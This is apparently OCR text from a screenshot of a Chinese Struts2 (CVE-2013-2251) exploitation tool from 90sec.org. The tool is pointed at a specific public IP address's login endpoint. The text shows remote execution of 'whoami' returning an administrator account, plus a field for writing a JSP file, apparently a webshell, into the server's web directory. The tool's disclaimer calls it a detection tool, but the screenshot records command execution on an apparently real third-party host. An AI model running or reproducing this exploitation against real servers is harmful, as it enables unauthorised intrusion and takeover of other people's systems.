 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://222.216.226.75:9068/userLogin.action UTF-8 50 写入内容
测试命令： whoami
命令执行 网站目录 写入 测试漏洞 D:\ep_sl\war\guige.jsp
当前目录：D:\ep_sl\war\
->>whoami
hpserver3\administrator
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org